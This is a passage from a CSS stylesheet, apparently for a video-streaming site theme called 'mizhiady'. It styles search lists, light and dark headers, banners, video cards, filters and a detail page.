    position: relative;
    z-index: 2;
    font-size: 14px;
    font-weight: 500;
    line-height: 14px;
    color: var(--font-color)
}

.hot-search-list .item .nums .rankBg {
    position: absolute;
    left: 0;
    top: 3px;
    width: 14px;
    height: 12px;
    transform: skewX(-20deg);
    background-color: rgba(255,255,255,.2)
}

.hot-search-list .item:nth-child(1) .num {
    color: #ff4800
}

.hot-search-list .item:nth-child(2) .num {
    color: #ff7800
}

.hot-search-list .item:nth-child(3) .num {
    color: #ffb400
}

.hot-search-list .item:nth-child(1) .rankBg {
    background-color: #e8712f;
    opacity: .2
}

.hot-search-list .item:nth-child(2) .rankBg {
    background-color: #d97d28;
    opacity: .2
}

.hot-search-list .item:nth-child(3) .rankBg {
    background-color: #f59841;
    opacity: .2
}

.hot-search-list .item .title {
    color: var(--font-color);
    font-size: 12px;
    font-weight: 500;
    margin-left: 10px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.hot-search-box .hot-search-title {
    margin-bottom: 0
}

.hot-search-box .hot-search-list {
    display: grid;
    gap: 0;
    grid-template-rows: repeat(6,1fr);
    grid-auto-flow: row;
    padding: 0
}

.hot-search-box .hot-search-list .item {
    padding: 15px 20px;
    height: auto
}

.hot-search-box .hot-search-list .item:hover {
    background-color: var(--input-bg)
}

.hot-search-box .hot-search-list .item .nums .num {
    font-size: 18px;
    font-weight: 700
}

.hot-search-box .hot-search-list .item .title {
    font-size: 14px!important;
    margin-left: 20px
}

.hot-search-box .hot-search-list .item:nth-child(1) .title {
    color: red
}

[data-theme=light] header {
    background: #fff
}

[data-theme=light] header .menu .nav {
    color: #20242d
}

[data-theme=dark] header {
    background: linear-gradient(rgba(0,0,0,.7) 0,rgba(0,0,0,0) 100%)
}

[data-theme=dark] header.header-bg {
    background-color: #191919
}

[data-theme=dark] header .menu .nav {
    color: #fff
}

[data-theme=dark] header .search .search-box input {
    background: 0 0/100% rgba(255,255,255,.12);
    transition: border-color .15s ease-in-out 0s,box-shadow .15s ease-in-out 0s;
    color: #fff
}

header .menu .nav.active,header .menu .nav:hover {
    color: #fff!important;
    background-color: var(--theme-color)
}

.icons {
    width: 48px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    height: 100%;
    font-size: 12px;
    color: rgba(255,255,255,.5);
    position: relative;
    transition: all .2s
}

.icons:first-child {
    margin-left: 8px
}

@media (any-hover: hover) {
    .icons {
        cursor:pointer
    }
}

@media (max-width: 1024px) {
    .icons {
        width:40px
    }
}

@media (max-width: 890px) {
    .icons {
        font-size:10px
    }
}

@media (max-width: 890px) {
    .icons .image {
        width:20px!important;
        height: 20px!important
    }
}

.icons .link {
    height: 100%;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center
}

.icons .image {
    width: 26px;
    height: 26px;
    background-size: contain;
    background-repeat: no-repeat;
    transition: all .2s
}

.icons .iconName {
    position: absolute;
    bottom: -1em;
    display: none;
    transition: all .2s;
    font-weight: 400;
    width: calc()
}

.icons:hover .iconName {
    bottom: 10px;
    color: var(--theme-color);
    display: block
}

.icons:active .iconName {
    bottom: 10px;
    color: var(--theme-color);
    display: block
}

.icons .iconfont {
    font-size: 28px;
    transition: all .2s ease 0s;
    color: var(--icon-color)
}

.icon2 .dropdownBox {
    display: none;
    z-index: 5;
    position: absolute;
    top: 67px;
    width: 358px;
    border-radius: 20px;
    box-shadow: 0 2px 12px 0 rgba(0,0,0,.25);
    border: 1px solid rgba(255,255,255,.08)
}

@media (max-width: 1024px) {
    .icon2 .dropdownBox {
        right:12px
    }
}

.icon2 .fadeInDown {
    animation: cyNrLh .5s .2s ease both
}

.icon2 .dropBoxShow {
    display: block
}

.icon2 .dropBoxHidden {
    display: none!important
}

@media (any-hover: hover) {
    .icon2:hover .dropdownBox {
        display:block!important
    }
}

.history-box {
    width: 358px;
    border-radius: 20px;
    background: var(--history-bg);
    box-shadow: 0 2px 10px 0 rgba(0,0,0,.25);
    overflow: hidden
}

.history-box .title {
    display: flex;
    align-items: center;
    justify-content: space-between;
    height: 54px;
    margin: 0;
    padding-left: 20px;
    padding-right: 18px;
    font-family: PingFang SC;
    font-size: 16px;
    line-height: 24px;
    border-bottom: 1px solid rgba(255,255,255,.08);
    font-style: normal;
    font-weight: 400;
    color: var(--font-color-5);
    background-color: var(--input-bg)
}

.history-box .list {
    width: 358px;
    min-height: 200px;
    text-align: center;
    line-height: 200px;
    overflow-x: scroll;
    scrollbar-width: 0
}

.history-box .list::-webkit-scrollbar {
    width: 0
}

[data-theme=dark] .history-box .list {
    color: rgba(255,255,255,.8)
}

[data-theme=light] .history-box .list {
    color: #74829b
}

.history-box .list .desc {
    width: 100%;
    height: 50px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 0 18px;
    white-space: nowrap;
    cursor: pointer;
    color: #20242d
}

.history-box .list .desc:hover {
    background-color: var(--input-bg)
}

.history-box .list .desc .name {
    width: 212px;
    font-family: "PingFang SC";
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 50px;
    overflow: hidden;
    text-overflow: ellipsis;
    word-break: break-all;
    text-align: left;
    color: var(--font-color)
}

.history-box .list .desc .type {
    flex: 1 1 0%;
    text-align: right;
    color: var(--theme-color);
    font-family: "PingFang SC";
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 50px
}

.icon3 .qiupianBg {
    position: absolute;
    color: #fff;
    font-size: 11px;
    display: flex;
    align-items: center;
    justify-content: center;
    top: 15px;
    right: -5px;
    z-index: 1;
    padding: 2px 5px;
    line-height: normal;
    border-radius: 10px;
    background: var(--theme-color);
    background-size: 400%;
    animation: ildZGD 5s ease infinite
}

.icon3:hover .qiupianBg {
    display: none
}

.icon3:active .qiupianBg {
    display: none
}

.icons:hover .iconfont {
    margin-top: -20px;
    color: var(--theme-color)!important
}

.icons:hover .iconName {
    bottom: 10px;
    color: var(--theme-color);
    display: block
}

.icons:active .iconfont {
    margin-top: -20px;
    color: var(--theme-color)!important
}

.icons:active .iconName {
    bottom: 10px;
    color: var(--theme-color);
    display: block
}

.icons.icon5:hover .iconfont {
    margin-top: 0;
    color: var(--icon-color)
}

.icon5 {
    margin-left: 8px;
    padding-left: 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100%
}

@media (max-width: 890px) {
    .icon5 .image {
        width:30px!important;
        height: 30px!important;
        line-height: 30px!important
    }
}

.icon5 .image {
    width: 40px;
    height: 40px;
    background-color: var(--theme-color);
    border-radius: 50%;
    cursor: pointer;
    line-height: 40px;
    text-align: center;
    font-weight: 500;
    color: #fff
}

.icon5.islogin .image {
    background-image: url(../images/default-avatar.png);
    background-color: transparent!important;
}

[data-theme=dark] .icon5.islogin .image {
    background-image: url(../images/dark-avatar.png)
}

.icon5.islogin .dropBoxHidden {
    display: none!important
}

.icon5.islogin .fadeInDown {
    animation: .5s ease .2s 1 normal both running cyNrLh
}

.icon5.islogin .dropdownBox {
    display: none;
    position: absolute;
    right: 0;
    top: 67px;
    width: 254px;
    border-radius: 20px;
    border: 1px solid rgba(255,255,255,.08);
    color: #74829b;
    background: #fff;
    overflow: hidden;
    box-shadow: rgba(0,0,0,.25) 0 2px 10px 0
}

@media (any-hover: hover) {
    .icon5.islogin:hover .dropdownBox {
        display:block!important
    }
}

[data-theme=light] .icon5.islogin .user-menu {
    border-bottom: 1px solid #e9edf4
}

.icon5.islogin .user-menu {
    height: 75px;
    display: flex;
    justify-content: center;
    align-items: center;
    cursor: pointer
}

.icon5.islogin .user-menu .link {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 45px;
    text-align: center;
    font-family: "PingFang SC";
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 29.155px
}

.icon5.islogin .user-menu:hover {
    background-color: #f5f6f8
}

[data-theme=light] .icon5.islogin .user-menu .link .iconfont {
    color: #9ba7bd
}

.icon5.islogin .user-menu .link .iconfont {
    font-size: 21px!important;
    margin-right: 11px
}

.icon5.islogin .user-menu .link.logout span {
    display: block;
    padding: 2px 60px;
    background-color: var(--theme-color);
    color: #fff;
    border-radius: 6px;
    font-size: 18px
}

.mizhiady-recommend {
    margin: 0 auto;
    margin-top: -115px;
    padding-bottom: 55px;
    position: relative;
    z-index: 2
}

[data-theme=dark] .banner::after {
    content: "";
    position: absolute;
    left: 0;
    height: 150px;
    width: 100%;
    bottom: 0;
    z-index: 1;
    background: linear-gradient(to bottom,rgba(32,36,45,0),rgba(19,20,22,.35),rgba(19,20,22,.8),#131416)
}

[data-theme=light] .banner::after {
    content: "";
    position: absolute;
    left: 0;
    height: 150px;
    width: 100%;
    bottom: 0;
    z-index: 1;
    background-color: #f1f5f8
}

.mizhiady-recommend .mizhiady-recommend-box {
    width: 100%;
    display: flex;
    justify-content: space-between;
    height: 72px;
    z-index: 1
}

.mizhiady-recommend .notice-box {
    max-width: 306px;
    min-width: 306px;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 36px;
    overflow: hidden;
    padding: 0 18px;
    margin-right: 20px
}

[data-theme=light] .mizhiady-recommend .notice-box {
    background: #e0e5ee;
    color: #20242d
}

[data-theme=light] .mizhiady-recommend .notice-box .icon-notify {
    color: #74829b
}

[data-theme=dark] .mizhiady-recommend .notice-box {
    background: rgba(255,255,255,.08);
    color: #fff
}

[data-theme=dark] .mizhiady-recommend .notice-box .icon-notify {
    color: var(--font-color-6)
}

.mizhiady-recommend .notice-box .icon-notify {
    font-size: 20px;
    margin-right: 8px
}

.mizhiady-recommend .notice-box .ann-text {
    flex: 1;
    overflow: hidden
}

.mizhiady-recommend .notice-box .ann-text p {
    display: inline-block;
    white-space: nowrap;
    /*animation: 30s linear 0s infinite normal none running wordsLoop*/
    animation: calc(var(--gonggao_speed) * 1s) linear 0s infinite normal none running wordsLoop;
}

@keyframes wordsLoop {
    0% {
        transform: translateX(200px);
        -webkit-transform: translateX(200px)
    }

    100% {
        transform: translateX(-100%);
        -webkit-transform: translateX(-100%)
    }
}

@-webkit-keyframes wordsLoop {
    0% {
        transform: translateX(200px);
        -webkit-transform: translateX(200px)
    }

    100% {
        transform: translateX(-100%);
        -webkit-transform: translateX(-100%)
    }
}

.mizhiady-recommend .notice-box .ann-text p:hover {
    animation-play-state: paused
}

.type-list {
    margin-top: -150px
}

.category-box.left {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    min-width: 552px;
    height: 100%;
    margin-right: 20px
}

.category-box.right {
    min-width: 424px;
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: space-between
}

.category-box .item {
    display: flex;
    align-items: center
}

.category-box .item .content {
    flex: 1;
    display: flex;
    justify-content: space-between
}

.category-box .item .content a {
    flex: 1;
    padding: 6px 12px;
    margin-right: 8px;
    background: var(--input-bg);
    color: var(--font-color);
    border-radius: 60px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 14px;
    line-height: normal;
    cursor: pointer
}

.category-box .item .content a:last-child {
    margin-right: 0
}

.category-box .item .head {
    display: flex;
    align-items: center;
    font-size: 14px;
    min-width: 68px;
    margin-right: 12px;
    cursor: pointer
}

.category-box .item .head .iconfont {
    font-size: 20px;
    margin-right: 4px;
    color: var(--font-color-6)
}

.category-box .item .head .name {
    color: var(--font-color-6);
    font-weight: 600
}

.category-box .item .head:hover .iconfont,.category-box .item .head:hover .name {
    color: var(--theme-color)
}

@media (any-hover: hover) {
    .category-box .item .content a:hover {
        color:#fff;
        background-color: var(--theme-color)
    }
}

@media screen and (max-width: 1279px) {
    .category-box .item .content a {
        padding:6px 16.5px;
        flex: unset
    }
}

.banner {
    height: auto;
    width: 100%;
    position: relative;
    margin-top: -10px
}

.banner-box,.banner-box .banner-pic,.banner-box .banner-pic a {
    width: 100%;
    height: 100%;
    position: relative;
    overflow: hidden
}

.banner-box .banner-pic .banner-nav-box {
    position: relative;
    max-width: 1560px;
    margin: 0 auto;
    padding: 0 80px;
    top: 0;
    width: 100%;
    height: 0;
    min-width: 768px;
    z-index: 3
}

.banner-box .banner-pic .swiper-wrapper {
    position: relative
}

.banner-box .banner-pic a.swiper-lazy {
    position: relative;
    background-color: var(--bg-color-1);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    display: block;
    height: 0;
    padding-bottom: 50%
}

.banner-box .banner-pic a .common_shade {
    position: absolute;
    z-index: 1;
    pointer-events: none;
    opacity: 0
}

.banner-box .banner-pic a .common_shade.bottom_shade {
    opacity: 1
}

.banner-box .banner-pic a .bottom_shade,.banner-box .banner-pic a .top_shade {
    width: 100%;
    height: 40%;
    bottom: 0;
    background: -webkit-gradient(linear,left top,left bottom,from(rgba(18,18,18,0)),to(var(--bg-color-1)));
    background: -webkit-linear-gradient(top,rgba(18,18,18,0),var(--bg-color-1) 100%);
    background: linear-gradient(180deg,rgba(18,18,18,0),var(--bg-color-1) 100%)
}

.banner-box .banner-pic a .top_shade {
    -webkit-transform: scaleY(-1);
    -ms-transform: scaleY(-1);
    transform: scaleY(-1);
    height: 5%;
    top: 0;
    bottom: auto
}

.banner-box .banner-pic a .left_shade,.banner-box .banner-pic a .right_shade {
    height: 100%;
    width: 10%;
    left: 0;
    top: 0;
    background-image: -webkit-gradient(linear,right top,left top,color-stop(0,rgba(18,18,18,0)),to(var(--bg-color-1)));
    background-image: -webkit-linear-gradient(right,rgba(18,18,18,0),var(--bg-color-1));
    background-image: linear-gradient(270deg,rgba(18,18,18,0),var(--bg-color-1))
}

.banner-box .banner-pic a .right_shade {
    -webkit-transform: scaleX(-1);
    -ms-transform: scaleX(-1);
    transform: scaleX(-1);
    left: auto;
    right: 0
}

.banner-box .nav-name {
    position: absolute;
    right: 90px;
    left: auto!important;
    z-index: 2;
    width: 336px;
    bottom: 180px
}

.banner-box .nav-name .name {
    width: 100%;
    padding: 12px 20px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    box-sizing: border-box;
    cursor: pointer;
    display: block;
    text-align: right
}

.banner-box .nav-name .name h3 {
    white-space: nowrap;
    text-overflow: ellipsis;
    line-height: inherit;
    font-size: 22px;
    margin-bottom: 10px;
    text-align: right;
    color: #fff;
    font-weight: 400
}

.banner-box .nav-name .name p {
    display: none;
    font-size: 12px;
    text-align: left;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    text-align: right
}

.banner-box .nav-name .name.active {
    background: linear-gradient(270deg,rgba(0,0,0,0) 0,rgba(0,0,0,.316) 25%,rgba(0,0,0,.232) 75%,rgba(0,0,0,0) 100%);
    margin-bottom: 12px;
    opacity: 1
}

.banner-box .nav-name .name.active h3 {
    opacity: 1;
    display: block;
    font-weight: 600
}

.banner-box .nav-name .name.active p {
    display: block;
    line-height: 1;
    font-size: 14px;
    font-weight: 500;
    color: #e1e1e1
}

.banner-box .swiper-slide .slide-btn-box {
    display: block;
    position: absolute;
    bottom: 180px;
    left: 90px;
    z-index: 9999999
}

.banner-box .slide-btn-box a {
    display: block;
    float: left;
    font-size: 24px;
    height: auto!important;
    width: auto!important;
    padding: 24px 32px!important;
    background: linear-gradient(180deg,rgba(255,255,255,.24) 0,rgba(255,255,255,.24) 100%);
    backdrop-filter: blur(4.5333333015441895px);
    -webkit-backdrop-filter: blur(4.5333333015441895px);
    border: 1.133px solid rgba(255,255,255,.2);
    border-radius: 20px;
    margin-right: 15px;
    color: #fff
}

.banner-box .slide-btn-box .play-btn {
    border-radius: 20px;
    background: linear-gradient(180deg,rgba(255,255,255,.24) 0,rgba(255,255,255,.24) 100%);
    backdrop-filter: blur(4.5333333015441895px);
    -webkit-backdrop-filter: blur(4.5333333015441895px);
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer
}

.banner-box .slide-btn-box a:hover {
    background: var(--theme-color)
}

.banner-box .slide-btn-box a:first-child {
    /*display:none*/
}

.myui-vodbox {
    margin: 0 auto;
    width: 100%
}

.myui-vodbox .top {
    display: flex;
    justify-content: space-between;
    margin-bottom: 16px
}

.myui-vodbox .top .left {
    display: flex;
    align-items: flex-end
}

.myui-vodbox .top .left .title {
    font-size: 28px;
    font-style: normal;
    font-weight: 600;
    line-height: 28px;
    margin-right: 18px;
    color: var(--font-color)
}

.myui-vodbox .top .right {
    display: flex;
    align-items: center;
    cursor: pointer
}

.myui-vodbox .top .right a {
    display: flex;
    align-items: center
}

.myui-vodbox .top .right .more,.myui-vodbox .top .right .right_change {
    float: left;
    color: #74829b;
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    line-height: 24px;
    margin-right: 5px
}

.myui-vodbox .top .right .iconfont {
    font-size: 14px;
    scale: .8;
    margin-top: -1px;
    transform: rotate(180deg)
}

.myui-vodbox .top .right .more,.myui-vodbox .top .right .right_change {
    margin-left: 12px;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: var(--input-bg);
    padding: 6px 9px 6px 13px;
    border-radius: 50px;
    height: 28px;
    font-size: 14px;
    color: #74829b
}

.myui-vodbox .right .right_change:hover,.myui-vodbox .right a:hover .more {
    background-color: var(--theme-color);
    color: #fff
}

.myui-vodbox-item {
    margin: 0 -10px;
    position: relative
}

.myui-vodbox-item .card-box {
    display: flex;
    flex-wrap: wrap
}

@media (max-width: 1024px) {
    .myui-vodbox-item .content {
        overflow:hidden
    }

    .myui-vodbox-item .content .card-box {
        flex-wrap: nowrap;
        overflow-x: auto;
        transition: all .2s
    }

    .myui-vodbox-item .content .card-box::-webkit-scrollbar {
        height: 0
    }
}

.myui-vodbox-content {
    cursor: pointer;
    width: 215px;
    padding: 10px;
    position: relative;
    padding-top: 24%;
    margin: 0 10px;
    margin-bottom: 40px
}

.myui-vodbox-content .content-card {
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    inset: 0;
    top: 0;
    left: 0;
    object-fit: cover
}

.card-img {
    padding-top: var(--theme-high);
    border-radius: var(--theme-radius);
    overflow: hidden;
    position: sticky
}

.card-img img {
    transition: all .2s;
    object-fit: cover;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    will-change: transform,width,height
}

.myui-vodbox-content .content-card .card-img .bottom {
    position: absolute;
    width: 100%;
    bottom: 0;
    height: 70px;
    background-image: linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,.6) 100%);
    padding: 0 12px 15px;
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    font-size: 14px;
    color: #fff
}

.myui-vodbox-content .content-card .card-img .bottom .info {
    display: flex;
    justify-content: space-between;
    align-items: flex-end;
    margin-top: 8px
}

.myui-vodbox-content .content-card .card-img .bottom .info .score {
    font-size: 24px;
    font-weight: 700;
    line-height: 18px
}

@media screen and (max-width: 1025px) {
    .myui-vodbox-content .content-card .card-img .bottom {
        background-image:linear-gradient(transparent,rgba(0,0,0,.2))
    }
}

.myui-vodbox-content .content-card .card-info .title {
    font-size: 18px;
    line-height: 18px;
    margin-top: 10px;
    margin-bottom: 8px;
    color: var(--font-color);
    white-space: nowrap;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis
}

.myui-vodbox-content .content-card .card-info .role {
    color: #9ba7bd;
    font-size: 14px;
    line-height: 15px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

@media (any-hover: hover) {
    .myui-vodbox-content:hover {
        z-index:99;
        filter: drop-shadow(0 4px 6px rgba(0, 0, 0, .3))
    }

    .myui-vodbox-content:hover .card-info {
        display: none
    }

    .myui-vodbox-content:hover .video-info {
        display: block
    }

    .myui-vodbox-content:hover .content-card {
        width: 137%;
        left: -18%;
        top: -14%;
        will-change: left,top,width,height;
        transition: all .2s;
        border-radius: 20px
    }

    .myui-vodbox-content:hover .content-card .card-img {
        padding-top: 140%
    }

    .myui-vodbox-content:hover .content-card img {
        transform: scale(1.1)
    }

    .myui-vodbox-content:hover .content-card .bottom {
        display: none
    }

    .myui-vodbox-content:hover .content-card .bottom .score {
        font-family: "DIN Alternate";
        font-size: 32.289px;
        font-style: normal;
        font-weight: 700;
        line-height: 22.792px
    }

    .myui-vodbox-content:hover .hover-mask {
        display: block;
        width: 100%;
        padding-top: 125%;
        position: absolute;
        bottom: 0;
        background: linear-gradient(180deg,#0000,#000c 48%,#000000e6)
    }
}

@media (min-width: 1025px) {
    .myui-vodbox-content {
        min-width:calc(16.666666666666668% - 20px);
        width: calc(16.666666666666668% - 20px)
    }
}

@media (max-width: 1024px) {
    .myui-vodbox-content {
        min-width:calc(25% - 20px);
        width: calc(25% - 20px)
    }
}

@media screen and (max-width: 1024px) {
    .myui-vodbox-content {
        padding-top:36%
    }
}

.tag-box {
    position: absolute;
    top: 10px;
    left: 10px;
    display: flex
}

.tag-box .tag {
    min-width: 34px;
    padding: 4px 5px;
    border-radius: 5px;
    font-size: 12px;
    background-color: var(--theme-color);
    color: #fff;
    margin-right: 6px;
    display: flex;
    align-items: center;
    justify-content: center;
    line-height: normal
}

.new-box {
    position: absolute;
    top: 0px;
    right: -5px;
    z-index: 1;  /* 确保在图片上方 */
}

.new-box .tag {
    width: 34px;
    height: 20px;
    background-image: url(/template/mizhiady/statics/images/icon/new.png);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
}


.hits {
    color: #fff;
    align-items: center;
    font-size: 14px;
    line-height: normal
}

.hits svg {
    margin-right: 3px;
    width: 12px;
    height: 12px
}

.vod-detail {
    border-radius: 0 0 20px 20px;
    overflow: hidden;
    display: none;
    position: absolute;
    z-index: 100;
    transform: translateX(-2px) scale(1.01);
    width: calc(100% + 2px);
    bottom: 0;
    padding: 0 12px;
    font-size: 12px;
    color: rgba(255,255,255,.8)
}

.vod-detail .info-title-box {
    display: flex;
    justify-content: space-between;
    align-items: flex-end;
    margin-bottom: 12px
}

.vod-detail .info-title-box .title {
    color: #fff;
    font-size: 20px;
    font-weight: 500;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.vod-detail .info-title-box .score {
    color: #fff;
    font-size: 32px;
    font-weight: 700
}

.vod-detail .info-tags {
    display: flex;
    margin-bottom: 14px
}

.vod-detail .info-tags .info-tag {
    color: #fff;
    padding: 4px 8px;
    border-radius: 6px;
    background-color: rgba(255,255,255,.2);
    margin-right: 5px;
    line-height: normal
}

.vod-detail .info-time {
    margin-bottom: 14px
}

.vod-detail .info-roles {
    margin-bottom: 14px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    line-height: 14px
}

.vod-detail .info-intro {
    margin-bottom: 14px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    line-height: 15px
}

.vod-detail .info-bottom {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 12px
}

.vod-detail .info-bottom .right {
    width: 80px;
    height: 28px;
    background: rgba(255,255,255,.2);
    color: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 8px;
    font-size: 12px
}

.vod-detail .info-bottom .right:active,.vod-detail .info-bottom .right:hover {
    color: #fff;
    background: var(--theme-color)
}

.hot-vod-list {
    border-radius: var(--theme-radius);
    padding: 45px 90px 5px;
    background-size: cover;
    background-position: 50% 50%;
    background-repeat: no-repeat
}

.week .hot-vod-list {
    margin-bottom: 40px
}

[data-theme=light] .hot-vod-list {
    background-image: var(--bg-light)
}

[data-theme=dark] .hot-vod-list {
    background-image: var(--bg-dark)
}

.hot-vod-list .content-title {
    font-size: 48px;
    font-style: normal;
    font-weight: 600;
    line-height: 54px;
    margin-bottom: 6px;
    color: var(--font-color)
}

.hot-vod-list .content-tips {
    color: #74829b;
    font-size: 20px;
    font-style: normal;
    font-weight: 400;
    line-height: 24px
}

[data-theme=light] .hot-vod-list .role {
    color: #505b71!important
}

.vod-list {
    margin: 0 -10px 0;
    display: flex;
    padding-top: 30px;
    flex-wrap: wrap;
}

.vod-list::-webkit-scrollbar {
    display: none
}

@media (max-width: 1024px) {
    .vod-list {
        overflow-x:auto;
        flex-wrap: nowrap;
    }
}

.mizhiady-ad-img {
    display: block;
    margin-bottom: 40px;
}

.mizhiady-ad-img img {
    border-radius: var(--theme-radius);
}

.type .category-box {
    margin: 0 auto;
    margin-bottom: 48px;
    padding-top: 30px
}

.show {
    padding-top: 20px
}

.show .movie-ul {
    margin: 0 -10px;
    margin-top: 20px;
    display: flex;
    flex-wrap: wrap;
    position: relative
}

.show .movie-ul .grid-item {
    padding: 10px
}

.show .movie-ul .grid-item:last-child {
    margin-right: 0
}

.show .pagination {
    margin: 60px 0 70px
}

.screen-box {
    padding: 24px;
    border: 1px solid #e0e5ee;
    display: flex;
    gap: 16px;
    flex-direction: column;
    border-radius: 20px;
    margin-bottom: 40px;
    margin-top: 20px
}

[data-theme=light] .screen-box {
    background: #fff;
    color: rgba(224,229,238);
    border: 1px solid #e0e5ee
}

[data-theme=dark] .screen-box {
    background: rgba(255,255,255,.04);
    color: rgba(155,167,189);
    border: 1px solid rgba(255,255,255,.08)
}

.screen-box .filter-box {
    display: flex
}

.screen-box .filter-box .filter-title {
    margin-right: 24px;
    line-height: 36px
}

[data-theme=light] .screen-box .filter-box .filter-title {
    color: #20242d
}

[data-theme=dark] .screen-box .filter-box .filter-title {
    color: #fff
}

.screen-box .filter-box .filter-ul {
    display: flex;
    flex: 1;
    gap: 16px 12px;
    flex-wrap: wrap
}

@media screen and (max-width: 1024px) {
    .screen-box .filter-box .filter-ul {
        flex-wrap:nowrap;
        overflow-x: auto
    }

    .screen-box .filter-box .filter-ul::-webkit-scrollbar {
        display: none
    }

    .screen-box .filter-box .filter-ul div {
        flex-shrink: 0
    }
}

.screen-box .filter-box .filter-ul .filter-li {
    width: max-content;
    padding: 0 18px;
    border-radius: 8px;
    min-width: 64px;
    min-height: 36px;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 14px;
    padding: 5px 12px;
    font-weight: 400;
    line-height: 140%;
    border: 1px solid transparent;
    flex-shrink: 0
}

[data-theme=light] .screen-box .filter-box .filter-ul .filter-li {
    color: #74829b;
    background-color: #e9edf4
}

[data-theme=dark] .screen-box .filter-box .filter-ul .filter-li {
    color: rgba(255,255,255,.6);
    background-color: #ffffff14
}

@media (min-width: 1280px) {
    .screen-box .filter-box .filter-ul .filter-li:hover {
        cursor:pointer;
        background-color: var(--theme-color)
    }

    [data-theme=light] .screen-box .filter-box .filter-ul .filter-li:hover {
        color: #fff
    }

    [data-theme=dark] .screen-box .filter-box .filter-ul .filter-li:hover {
        color: #fff
    }
}

.screen-box .filter-box .filter-ul .filter-li.active {
    background-color: var(--theme-color);
    color: #fff!important;
    border: 1px solid transparent
}

.vod-list-box {
    width: 100%;
    height: 100%;
    flex-direction: column
}

.screen-head {
    width: 100%;
    display: flex;
    align-items: center;
    gap: 4px
}

.screen-head .title {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 120px;
    height: 48px
}

.screen-head a {
    min-width: 120px;
    flex-shrink: 0;
    backdrop-filter: blur(10px);
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 10px 10px 0 0;
    font-size: 16px;
    font-weight: 400;
    line-height: 140%;
    border-bottom-color: transparent!important
}

[data-theme=light] .screen-head a {
    color: rgba(116,130,155);
    background-color: #fff;
    border: 1px solid rgba(224,229,238)
}

[data-theme=light] .screen-head .title svg path {
    stroke: rgba(116,130,155)
}

[data-theme=dark] .screen-head a {
    color: rgba(255,255,255,.6);
    background-color: rgba(255,255,255,.04);
    border: 1px solid rgba(255,255,255,.08)
}

[data-theme=dark] .screen-head .title svg path {
    stroke: rgba(255,255,255,.6)
}

.screen-head a:hover {
    cursor: pointer;
    background: var(--theme-color);
    box-shadow: none!important
}

.screen-head .title svg {
    width: 18px;
    height: 18px;
    margin-left: 5px
}

.screen-head a.active .title svg path,.screen-head a:hover .title svg path {
    stroke: #fff
}

[data-theme=light] .screen-head a:hover {
    color: #fff
}

[data-theme=dark] .screen-head a:hover {
    color: #fff!important
}

.screen-head a.active {
    background: var(--theme-color);
    color: #fff!important;
    border-color: transparent
}

.screen-head a:active:active {
    color: #fff!important;
    background: var(--theme-color);
    box-shadow: none!important;
    border-color: transparent
}

.show-vod-list {
    min-height: 600px
}

[data-theme=light] .show-vod-list {
    border-top: 1px solid #e0e5ee
}

[data-theme=dark] .show-vod-list {
    border-top: 1px solid rgba(255,255,255,.08)
}

.vod-detail-box {
    padding-top: 30px
}

.vod-detailll {
    display: flex;
    position: relative
}

.vod-detailll .img-box {
    cursor: pointer;
    min-width: 236px;
    height: 340px;
    border-radius: 20px;
    overflow: hidden;
    position: sticky;
    margin-right: 24px;
    -webkit-tap-highlight-color: transparent
}

.vod-detailll .img-box img {
    width: 100%;
    height: 100%;
    object-fit: cover
}

.vod-detailll .img-box .bottom {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    font-style: normal;
    font-weight: 600;
    line-height: 16px;
    padding: 12px 10px;
    background-image: linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,.6) 100%);
    z-index: 2
}

.vod-detailll .img-box .bottom .info {
    display: flex;
    align-items: flex-end;
    justify-content: space-between;
    margin-top: 8px;
    color: #fff
}

.vod-detailll .img-box .bottom .info .hot-num {
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    line-height: 14px;
    display: flex;
    align-items: center
}

.vod-detailll .img-box .bottom .info .hot-num .fire-icon {
    margin-right: 3px;
    width: 16px;
    height: 16px;
    background: url(../images/icon/fire.png);
    background-size: cover
}

.vod-detailll .img-box .bottom .info .score {
    font-size: 24px;
    font-style: normal;
    font-weight: 700;
    line-height: 18px
}

.vod-detailll .img-box .hover-mask {
    position: absolute;
    inset: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    background-color: rgba(0,0,0,.7);
    display: flex;
    align-items: center;
    justify-content: center;
    transition: opacity .5s
}

